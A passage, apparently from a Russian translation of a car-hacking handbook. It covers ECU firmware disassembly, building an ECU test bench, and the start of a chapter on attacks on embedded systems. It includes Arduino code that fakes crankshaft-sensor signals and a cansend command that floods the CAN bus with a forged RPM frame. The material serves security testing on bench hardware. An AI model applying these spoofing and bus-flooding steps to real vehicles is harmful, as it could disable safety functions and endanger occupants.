Вы ищите ассемблерный код, который легко дизассемблируется, а это значит, что он должен выглядеть логично. Если вы дизассемблируете двоичный файл для неправильной архитектуры или используете неправильные настройки, вы все равно увидите инструкции ассемблера, но его действия при этом не будут иметь никакого смысла. Дизассемблер – это своего рода искусство, и для того, чтобы видеть “чистый” ассемблер нужно много и упорно практиковаться. Только практикуясь вы научитесь определять, когда дизассемблер дает правильный ответ, особенно когда по коду разбросаны неисполняемые таблицы и данные.
Вот вам несколько советов для того, чтобы разобраться в дизассемблированном коде:
- Производители любят все патентовать. Если вы нашли патенты, относящиеся к вашей системе, то экскурсию по коду, который вы дизассемблировали, можете считать оконченной. Это, вероятно, наиболее доступное руководство по процедурам высокого уровня, которое поможет вам понять логику автомобильного компьютера. Патенты обычно опережают производство минимум на один-два года, если не больше.
- Чтобы понять структуру и назначение кода посмотрите на любое доступное программное обеспечение для управления ЭБУ. Зачастую вы можете вывести модель поведения из таблиц, которые можно модифицировать в софте вторичного рынка.
- В противном случае начните с диаграммы проводов и проследите за соединениями, проходящими через схему ECU до определенных контактов на MCU. Это должно указать вам, какие функции выполняют отдельно взятые части оборудования MCU. Пересекайте ссылки с таблицами или ищите вызовы к сервисам обслуживания определенных частей оборудования, чтобы идентифицировать, какие части кода обслуживают это оборудование.
Старый-добрый дизассемблер выдаст очень подробный текст. Анализируется каждая отдельная инструкция. Некоторые дизассемблеры будут пытаться выделить области, на которые ссылаются, как на данные, и избегать их дизассемблирования. Остальным дизассемблерам необходимо указывать, какие области являются кодом, а какие – данными.
Дизассемблер в работе
Чтобы увидеть процесс дизассемблирования в действии мы рассмотрим простую разборку ROM Nissan 300ZX Twin Turbo. Его ЭБУ имеет 28-пиновое внешнее СППЗУ (ERPOM) 27С256, так что получить его содержимое будет довольно легко. Эта конкретная платформа использует микроконтроллер HD6303, производный от 8-битного контроллера Motorola 6800, который, по всей видимости, поддерживается бесплатным дизассемблером DASMx. Он поставляется с минимальным набором инструкций: для дизассемблирования foo.bin, создайте файл, foo.sym, который описывает используемую платформу, и затем создание точки входа в память для размещения изображений, символов, и так далее. Время для ускоренного курса по архитектуре!
Критическим моментом в структуре памяти является число байт, которые может адресовать MCU – 65535 (64 Кб). Эта информация говорит, чего вам стоит ожидать, глядя на адреса в вашем двоичном blob. Дальнейшее чтение предполагает, что таблица векторов прерываний находится в конце адресуемой памяти с вектором сброса – где каждый процесс запускается после сброса – в 0xFFFE/0xFFFF. Предполагая, что полученный в следствии чтения EPROM двоичный blob размером 32 Кб (шестнадцатеричный 0x7FFF) содержит таблицу векторов прерываний, мы можем вычислить, что двоичное изображение должно начинаться с адреса памяти 0x8000, чтобы закончиться в адресе 0xFFFFF (0xFFFF – 0x7FFFF = 0x8000). Это также позволяет поискать информацию в интернете о том, не пытался ли кто-либо другой сделать что-то подобное. К примеру, в сообщении на http://forum.nistune.com/viewtopic.php?f=2&t=417 имеется двоичный файл размером 16 Кб на основе настроек для точки входа 0xC000. Чем больше вы будете напрягаться и исследовать до того, как начать использовать дизассемблер, тем у вас больше шансов получить удовлетворительные результаты.
На рисунке 6-13 показана таблица символов для двоичного файла 300ZX. Рядом с каждым символом указан адрес памяти, используемый прошивкой. Эти адреса памяти могут содержать такие значения, как входящие данные с различных физических контактов на чипе или информацию, например, синхронизацию.
Чтобы дизассемблировать бинарный файл мы будем использовать DASMx. Как показано на рисунке 6-14, DASMx сообщает о микроконтроллере MCU Hitachi 6303 с длинной или размером исходного файла 32 Кб, что составляет 32768 байт.
Теперь скрестите ваши пальцы и надейтесь на вразумительный результат.
Результатом является таблица векторов, показанная на рисунке 6-15, которая, к слову, выглядит обнадеживающее: все адреса находятся выше указанной точки входа 0x8000. Обратите внимание, что вектор сброса (0xFFFE, RES-vector) имеет указатель RESET_entry на 0xBE6D.
Мы можем дизассемблировать код в 0xBE6D для вектора сброса, который также является точкой входа для кода. На рисунке 6-16 мы видим процедуру RESET_entry, которая выглядит так, как будто очищает часть оперативной памяти. Вероятно, это часть первоначальной последовательности сброса, потому что при загрузке, зачастую, микропрограммное обеспечение инициализирует область данных всеми нулями.
В этом примере мы дошли до получения дизассемблированного двоичного образа и поиска элементарной логики. Теперь перейдем к самой сложной части: следовании коду, разбиении его на подпрограммы и попытке понять, как это все работает.
Интерактивные дизассемблеры
На момент написания этой книги IDA Pro является самым популярным интерактивным дизассемблером. Он выполняет те же задачи, что и описанные выше простые дизассемблеры, и кроме того, также умеет многое другое. В частности, IDA Pro называет регистры и переменные; как только IDA Pro идентифицирует и называет переменную или адрес памяти – например, $FC50 – RPM – она дает всем ссылкам на эту переменную в коде с содержательным именем, а не с непонятным шестнадцатеричным адресом. IDA Pro также составляет графики кода для визуализации выполнения программы.
Одним из преимуществ IDA Pro является возможность программирования дополнительного кода операций для настройки автомобильных процессоров и плагинов для дальнейшей обработки дизассемблированного кода (например, декомпиляции ассемблера в код более высокого языка программирования); она также позволяет использовать структуры, объединения, классы и другие типы данных, определяемые пользователем.
Наконец, IDA Pro “из коробки” поддерживает большее количество встроенных платформ, чем любой другой доступный в настоящее время дизассемблер.
Наличие этих функций не является обязательным для успешного анализа кода, но они значительно упрощают работу. На рисунках 6-17 и 6-18 представлены скриншоты реального анализа кода с помощью IDA Pro. Спасибо Мэтту Уоллэсу за любезное размещение этих примеров на форуме.
На рисунке 6-18 пользователь с помощью комбинации подходов к взлому оборудования получил прошивку ЭБУ автомобиля Acura NSX, разобрал код, проанализировал его с помощью IDA Pro и переписал. Затем пользователь определил необходимые функции для регистрации данных с ЭБУ и изменения его работы. Результат позволил пользователю использовать принудительную индукцию, то есть турбокомпрессоры и нагнетатели, с заводским компьютером; без модификации ЭБУ это было бы невозможно.
Резюме
Поскольку для взлома ЭБУ часто используются процессоры меньшего размера, нежели даже те, которые используются в более мощных современных устройствах (таких как сотовые телефоны), инструменты, используемые для реверсирования прошивок, для каждой цели могут отличаться. Используя комбинацию методов, таких как визуализация данных для поиска таблиц, и путем прямого реверсирования прошивки вы можете определить области, которые вы хотите модифицировать. Методы, обсуждаемые в этой главе, обычно используются специалистами по настройке производительности для топливной экономичности автомобиля. Вы же можете использовать всю эту информацию для разблокировки функций, скрытых в коде вашего автомобиля. Тюнинг производительности мы рассмотрим более подробно в главе 13.
7
Создание и использование испытательных стендов ЭБУ

Наш испытательный стенд для ЭБУ, подобный тому, что показан на рисунке 7-1, будет состоять из ЭБУ, источника питания, дополнительного выключателя питания и коннектора OBD-ll. Вы также можете добавить приборную панель, или другие связанные с CAN системы для тестирования, но создание базового испытательного стенда ECU – лучший способ изучить шину CAN и понять, как создавать собственные инструменты. В этой главе мы шаг за шагом рассмотрим процесс создания испытательного стенда.
Базовый испытательный стенд ЭБУ
Самый простой испытательный стенд – это необходимое вам устройство и источник питания. Подавая ЭБУ необходимое количество энергии, вы можете начать тестирование его входов и коммуникаций. Например, на рисунке 7-1 показан базовый испытательный стенд, состоящий из блока питания ПК и ЭБУ.

Однако часто, чтобы упростить использование и работу испытательного стенда вам придется добавлять хотя бы парочку компонентов или портов. Чтобы упростить включение и выключения устройства, к блоку питания вы можете добавить выключатель. Порт OBD позволяет специализированным механическим инструментам связываться с сетью автомобиля. Для того, чтобы он мог полностью функционировать, нам необходимо провести сетевые провода автомобиля от ECU до порта OBD.
Поиски ЭБУ
Как минимум одно место, где вы сможете найти ЭБУ – свалка. Обычно блок управления двигателем находится за магнитолой или бардачком. Если найти его там не удалось, попробуйте проследить ЭБУ по массивному жгуту проводов. Вытаскивая такой ЭБУ самостоятельно (он должен стоить около 150 долларов), не облажайтесь, и не вытащите его из автомобиля, не поддерживающего CAN. Чтобы помочь вам с определением подходящего автомобиля используйте справочные веб-сайты, например, http://www.auterraweb.com/aboutcan.html. Кроме того, при снятии блока управления двигателем не забудьте оставить хотя бы небольшой “хвостик” проводки; позже это упростит подключение.
Если вариант с вытаскиванием ЭБУ из старых автомобилей не для вас, вы всегда можете заказать подходящую модель онлайн на сайте вроде https://www.car-part.com/ . Стоимость будет немного выше, потому что вы платите за то, чтобы кто-то другой нашел деталь для вас и отправил ее. Убедитесь, что в комплект поставки входят жгуты проводов.
Примечание
Одним из недостатков покупки ЭБУ в интернете является сложность приобретения деталей от одного и того же автомобиля, в случае, если вам их понадобится несколько.
Вместо того, чтобы собирать или покупать поддержанный блок управления двигателем, вы также можете использовать готовый симулятор, такой как ECUsim 2000 от ScanTool (смотрите рисунок 7-2). Такой симулятор будет стоить около 200 долларов и будет поддерживать только связь OBD/UDS. Симуляторы могут генерировать неисправности и мигание световых индикаторов MIL, они также имеют возможность изменения общих параметров транспортного средства, таких как скорость. Однако, если вы не создаете приложение, использующее исключительно пакеты UDS, вариант с симулятором, вероятно, вам не подойдет.

Прозвонка проводов ЭБУ
Когда у вас будут все детали, вам нужно будет найти электрическую схему вашего ЭБУ, чтобы определить, какие провода необходимо подключить для корректной работы блока. Чтобы найти электрическую схему вы можете посетить такие веб-сайты как ALLDATA (http://www.alldata.com/) или Mithcell1 (https://mitchell1.com/). Вы обнаружите, что в некоторых готовых руководствах иногда могут присутствовать электрические схемы, но, к сожалению, зачастую они оказываются неполными, либо содержат только общие области ремонта авто.
Электрические схемы подключения не всегда легко читать, главным образом потому, что некоторые из них объединяют большое количество мелких элементов (смотрите рисунок 7-3). Чтобы лучше понять, на каких проводах следует сосредоточиться, попробуйте мысленно отделить каждый элемент.

Распиновка
Распиновку для блоков управления нескольких различных автомобилей вы можете найти на сайте http://www.innovatemotorsports.com/resources/ecu_pinout.php и на коммерческих ресурсах, таких как ALLDATA и Mitchell1. Книги, такие как руководства по ремонту автомобилей Chilton, также включают в себя блок-схемы, но обычно они охватывают только самые распространенные вопросы по ремонту, но не весь ЭБУ.
Блок-схемы
Блок-схемы воспринимать легче, чем электрические схемы, на которых все компоненты показаны на одном листе. Блок-схемы обычно показывают проводку только для одного компонента и предлагают общий обзор основных компонентов, тогда как схемы показывают все детали на одном листе. Некоторые блок-схемы также включают легенду, показывающую соединители, находящиеся на этом модуле, а также, к какому соединительному блоку относится эта схема; зачастую легенда находится в одном из углов блок-схемы (смотрите таблицу 7-1)
| CONN ID | Количество контактов | Цвет |
| C1 | 68 | WH |
| C2 | 68 | L-GY |
| C3 | 68 | M-GY |
| C4 | 12 | BK |
В легенде должен быть указан номер коннектора, количество контактов и его цвет. Например, линия С1 = 68 WH, в таблице 7-1 означает, что коннектор С1 имеет 68 контактов и белый цвет. L-GY, скорее всего, означает светло-серый и так далее. Номер разъема, например С2-55, относится к коннектору 2, пин 55. Обычно на разъемах есть номера на первом и последнем контактах в ряду.
Подключение оборудования
Теперь, когда у вас есть информация о проводке коннектора, самое время подключить его. Подключите CAN к нужным портам на разъеме, как описано в разделе “Схема расположения выводов разъема OBD-ll“ в главе 2. Когда вы подадите питание – блока питания от старого ПК должно хватить – и добавите CAN сниффер, вы должны увидеть пакеты. Вы можете использовать простой диагностический прибор OBD-ll, который можно приобрести в любом автомобильном магазине. Если вы подключили все правильно, диагностический прибор должен идентифицировать автомобиль, предполагая, что ваш испытательный стенд включает в себя главный ЭБУ.
Примечание
Диагностический прибор/ЭБУ, скорее всего, сообщит вам об ошибке “проверьте двигатель”.
Если вы подключили все оборудование, но по-прежнему не видите пакетов на шине CAN, возможно, у вас отсутствует терминирование. Решать эту проблему начните с добавления резистора на 120 Ом, поскольку шина CAN имеет резисторы на 120 Ом на каждом конце шины. Если это не сработает, добавьте второй резистор. Максимальное недостающее сопротивление должно быть 240 Ом. Если шина по-прежнему не работает, проверьте расположение проводов и попробуйте еще раз.
Примечание
Большинство компонентов обмениваются данными с ЭБУ просто посредством цифровых или аналоговых сигналов. Аналоговые сигналы легко имитировать с помощью потенциометра, вы также можете привязать потенциометр на 1 кОм к температуре двигателя и топливопроводам, чтобы контролировать их.
Построение более продвинутого испытательного стенда
Если вы готовы продолжить исследования в области взлома автомобилей, задумайтесь о создании более совершенного испытательного стенда для ЭБУ, например, как изображенный на рисунке 7-4.
Этот стенд комбинирует ЭБУ и BCM, потому он также имеет оригинальные ключи для запуска автомобиля. Обратите внимание, что дополнительная приборная панель имеет два потенциометра на 1 кОм или переменные резисторы в нижней левой части, которые привязаны к температуре двигателя и топливопроводам. Эти потенциометры мы будем использовать, как вы узнаете в следующем разделе, для генерации сигналов датчиков. Конкретно этот испытательный стенд также включает в себя небольшой микроконтроллер (MCU), который позволяет имитировать отправку сигналов коленчатого и распределительного валов в ЭБУ.

Более сложный стенд, подобный тому, что показан на рисунке 7-4, значительно упрощает определение трафика: просто загрузите сниффер, отрегулируйте ручку и следите за изменением пакетов. Если вы знаете, какой провод вам нужен и тип сигнала, который он принимает, вы легко подделаете сигнал почти любого компонента.
Имитация сигналов датчиков
Как я уже упоминал ранее, используя потенциометры, вы можете имитировать сигналы различных датчиков, включая нижеперечисленные:
- Датчик температуры охлаждающей жидкости
- Датчик топлива
- Датчики кислорода, которые обнаруживают кислород после сгорания топлива в выхлопных газах
- Положение дроссельной заслонки, которое, вероятно, в реальном автомобиле уже является потенциометром
- Датчики давления
Если ваша цель – генерация более сложных или цифровых сигналов, используйте небольшой микроконтроллер, такой как Arduino или Raspberry Pi.
На нашем испытательном стенде мы также хотим контролировать количество оборотов и/или стрелку спидометра. Для этого нам понадобится немного информации о том, как ЭБУ измеряет скорость.
Датчики на основе эффекта Холла
Датчики на эффекте Холла часто используются для определения частоты вращения двигателя и положения коленчатого вала, а также для генерации цифровых сигналов. На рисунке 7-5 для измерения скорости вращения датчик на эффекте Холла использует колесо затвора, или колесо с зазорами. Кристалл арсената галлия измеряет свою проводимость под воздействием магнитного поля. Когда колесо затвора вращается, кристалл обнаруживает магнит и посылает импульс, когда колесо не блокирует его. Измеряв частоту импульсов, вы можете определить скорость автомобиля.

Для измерения скорости вы также можете использовать звездочку распределительного вала. Если вы посмотрите на эту звездочку, то магнит будет находится сбоку от колеса (смотрите рисунок 7-6).

С помощью осциллографа на сигнальном приводе вы можете увидеть, что датчик на эффекте Холла выдает прямоугольную волну. Обычно на датчике распределительного вала находится три датчика: питание, масса и сам датчик. Питание обычно составляет 12 В, но сигнальный провод, как правило, работает, на 5 В. Датчики распределительного вала также могут быть оптическими, они работают аналогичным образом, за исключением того, что светодиод находится с одной стороны, а фотоэлемент – с другой.
Вы можете измерить время полного вращения по отсутствующему зубцу, называемому зубчатым колесом, или по метке синхронизации. Очень важно знать, за сколько времени распределительный вал совершает полный оборот. Индуктивный датчик распределительного вала выдает синусоидальную волну, и чтобы определить полный оборот часто имеет отсутствующий зуб.
На рисунке 7-7 мы можем увидеть, что сигнал распределительного вала повторяется примерно каждые 2 миллисекунды. Скачок или разрыв, который вы видите на волне на отметке примерно 40 миллисекунд, происходит, когда достигается отсутствующий зуб. Расположение этого разрыва отмечает точку, в которой распределительный вал совершил полный оборот. Чтобы подделать эти сигналы распределительного вала на испытательном стенде ЭБУ, вам нужно написать небольшой кусок кода для вашего микроконтроллера. При написании кода микроконтроллера для имитации этих датчиков важно знать, какой тип датчика используется в вашем автомобиле, чтобы знать, какой выход использовать при имитации зубьев: цифровой или аналоговый.

Симуляция скорости автомобиля
Теперь мы построим испытательный стенд для симуляции скорости автомобиля. Мы будем использовать этот испытательный стенд вместе с приборной панелью, показанной на рисунке 7-4, чтобы получить VIN автомобиля через OBD-ll. Это даст нам точный год производства, марку, модель и тип двигателя. (Мы рассмотрели, как сделать это вручную, в разделе “Единые диагностические услуги” в главе 4). Результаты можем увидеть в таблице 7-2.
| VIN | Модель | Год | Марка | Кузов | Двигатель |
| 1G1ZT53826F109149 | Malibu | 2006 | Chevrolet | Седан, 4 двери | 3.5L V6 OHV 12V |
Как только мы узнаем год выпуска и тип двигателя нашего автомобиля, мы можем найти электрическую схему, чтобы определить, какой из проводов ЭБУ регулирует частоту вращения двигателя (смотрите рисунок 7-8). Затем, чтобы измерить эффекты, мы можем отправить симулированные данные показателей скорости в ЭБУ. Использование электрических схем для имитирования реального поведения двигателя может упростить идентификацию целевых сигналов на шине CAN.

На схеме подключения на рисунке 7-8 показано, как можно отследить провод от датчика положения коленчатого вала, так мы можем видеть, что коннектор С2, пин 27 принимает частоту вращения двигателя от датчика коленчатого вала. Определив этот контакт на электрической схеме, мы находим соответствующий провод на ЭБУ. Мы можем подключить этот провод к цифровой точке ввода-вывода на Arduino. В этом примере мы будем использовать пин 2, а затем добавим потенциометр на А0, чтобы с его помощью контролировать скорость “зубцов” датчика положения коленчатого вала, идущую в ECM. Пин 2 отправит вывод на С2, пин 27.
С целью симулировать скорость двигателя, отправляемую датчиком положения коленчатого вала, мы пишем фрагмент кода на Arduino для отправки высоких и низких импульсов с интервалом задержки, отображаемым в положении потенциометра (смотрите листинг 7-1).
int ENG_SPD_PIN = 2;
long interval = 500;
long previousMicros = 0;
int state = LOW;
// the setup routine runs once when you press reset
void setup() {
pinMode(ENG_SPD_PIN, OUTPUT);
}
// the loop routine repeats forever
void loop() {
unsigned long currentMicros = micros();
// read the input on analog pin 0
int sensorValue = analogRead(A0);
interval = map(sensorValue, 0, 1023, 0, 3000);
if(currentMicros – previousMicros > interval) {
previousMicros = currentMicros;
if (state == LOW)
state = HIGH;
else
state = LOW;
if (interval == 0)
state = LOW; // turning the pot all the way down turns it “off”
digitalWrite(ENG_SPD_PIN, state);
}
}
Листинг 7-1: Фрагмент кода Arduino, предназначенный для имитации оборотов двигателя
Теперь мы вставляем этот фрагмент кода в Arduino, включаем испытательный стенд, и когда мы поворачиваем ручку на потенциометре, вместе с ней должна крутиться стрелка оборотов двигателя на приборной панели. На рисунке 7-9 вторая строка трафика cansniffer показывает байты 2 и 3 – 0x0B и 0x089, изменяющиеся при повороте ручки потенциометра для арбитража ID 0x110 (столбец с надписью “ID”).

Примечание
0x0B и 0x89 напрямую не переводятся в об/мин; скорее, это стенография. Другими словами, если у вас будет 1000 об/мин, вы не увидите шестнадцатеричное значение 1000. Когда вы запрашиваете у двигателя количество об/мин, алгоритм конвертирования этих двух байтов в об/мин обычно следующий:

A – это первый байт, а B, соответственно, второй. Если вы примените этот алгоритм к тому, что показано на рисунке 7-9 (преобразовано с шестнадцатеричного в десятичное), вы получите следующее:

Вы можете дополнительно упростить этот метод, взяв 0xB89, что в десятичной форме составляет 2953. Разделив это значение на 4, вы получите заветный ответ – 738,25 об/мин.
Когда был сделан этот скриншот, стрелка находилась на холостом ходу немного ниже значения 1 на тахометре, так что вероятно, это тот же алгоритм. (Иногда вы можете обнаружить, что значения в настоящих CAN пакетах не всегда соответствуют алгоритмам, используемым стандартными диагностическими инструментами, использующими UDS, но все-таки хорошо, когда они совпадают).
Чтобы убедиться, что идентификатор арбитража 0x110 с байтами 2 и 3 управляет количеством об/мин, мы отправим наш собственный кастомный пакет. Зафлудив шину циклами, которые будут передавать следующую строку, мы зафиксируем стрелку тахометра на максимальных оборотах.
$ cansend slcan0 110#00ffff3500380000
Хотя этот метод работает и после подключения, при определении CAN-пакета, отвечающего за кол-во об/мин, требуется всего несколько секунд, все же есть некоторые ощутимые проблемы. Время от времени появляется сигнал CAN, который сбрасывает значения на 00 00, и останавливает движение стрелки спидометра. Таким образом, хотя ECM вполне “уверен” в том, что коленчатый вал вращается, он обнаруживает проблему и пытается выполнить сброс.
Для извлечения данных вы можете использовать инструменты ISO-TP, описанные в главе 3. Используя два окна терминала, мы можем проверить, где находится диагностический код. (Вы также можете использовать диагностический прибор).
В одном терминале введите следующее:
$ isotpsniffer -s 7df -d 7e8 slcan0
А в другом терминале отправьте команду:
$ echo “03” | isotpsend -s 7DF -d 7E8 slcan0
Вы должны увидеть вывод в первом терминале:
slcan0 7DF [1] 03 – ‘.’
slcan0 7E8 [6] 43 02 00 68 C1 07 – ‘C..h..’
Похоже, у нас установлен код неисправности. Запрос PID 0x03 вернул 4-байтовый код неисправности (0x0068C107). Первые два байта составляют стандартный код неисправности (0x00 0x68). Они преобразуются в P0068, который согласно руководству Chilton расшифровывается как “производительность воздушного потока корпуса дроссельной заслонки”. Быстрый поиск в Google сообщит вам, что это просто общий код ошибки, возникающий из-за несоответствия между тем, что думает PCM, и данными, которые он получает из впускного коллектора. Если бы мы хотели подделать и эти данные, нам нужно было бы подделать три дополнительных датчика: датчик массового расхода воздуха (MAF), положения дроссельной заслонки и давления воздуха в коллекторе (MAP). Исправив это, однако, проблема может остаться. PCM может продолжать думать, что автомобиль работает плавно, но, если вам действительно не наплевать на подделку всех данных, вы можете найти другие способы обмана сигналов, которые вы хотите получить с PCM, без необходимости быть невосприимчивыми к появлению кодов неисправности.
Если для отправки сигналов вы не хотите использовать Arduino, вы также можете купить генератор сигналов. Профессиональный инструмент будет стоить не менее 150 долларов, но вы можете приобрести такой в SparkFun примерно в 3 раза дешевле (https://www.sparkfun.com/products/11394/). Еще одна отличная альтернатива – Megasquirt от JimStim. Его можно приобрести в виде комплекта или полностью собрать за 90 долларов в компании DIYAutoTune (https://www.diyautotune.com/product/jimstim-1-5-megasquirt-stimulator-w-wheel-simulator-assembled/).
Резюме
В этой главе вы узнали, как построить свой собственный испытательный стенд ECU в качестве доступного решения для безопасного тестирования защиты транспортных средств. Мы рассмотрели, где вы можете получить детали для сборки и как читать схемы подключения, так что теперь вы знаете, как собрать все части воедино. Вы также узнали, как создать более продвинутый испытательный стенд, который может моделировать сигналы двигателя, заставляя компоненты думать, что все это происходит в настоящем автомобиле.
Собирая испытательный стенд впервые, вы можете потратить на сборку достаточно много времени, но будьте уверены, в будущем это с лихвой окупится. Мало того, что проводить тестирование на испытательном стенде безопаснее, эти устройства также отлично подходят для обучения и могут быть доставлены туда, куда вы пожелаете.
8
АТАКИ НА ЭБУ И ДРУГИЕ ВСТРОЕННЫЕ СИСТЕМЫ

ЭБУ – обычная цель реверс-инжениринга, иногда называемого чип-тюнингом. Как упоминалось в главе 7, самым популярным путем взлома ЭБУ является модификация топливной системы – изменение топливной эффективности и производительности, – что может дать прирост производительности автомобиля. В эти типы модификаций вовлечено большое количество людей и сообществ, а мы более подробно рассмотрим модификацию прошивки в главе 13.
В этой главе основное внимание будет уделено методам атак на встроенные системы, а также атакам по побочным каналам. Эти методологии можно применять к любым встроенным системам, а не только к ЭБУ, кроме того, они могут использоваться для модификации транспортного средства с помощью инструментов со вторичного рынка. Здесь мы сосредоточимся на отладке интерфейсов для оборудования, а также на выполнении анализа атак по побочным каналам и глитч-атакам.
Примечание
Чтобы извлечь максимальную пользу из этой главы, вы должны хорошо разбираться в основах электроники, но в любом случае, я приложил все усилия, чтобы объяснить вещи максимально простым языком.
Анализ печатных плат
Первым шагом в атаке на ЭБУ или любую другую встроенную систему будет анализ целевой печатной платы. Я коснулся анализа печатных плат в главе 7, но в этой главе я более подробно расскажу о том, как устроена электроника и микросхемы. Также я познакомлю вас с методами, которые вы сможете применить к любой встроенной системе автомобиля.
Определение номеров моделей
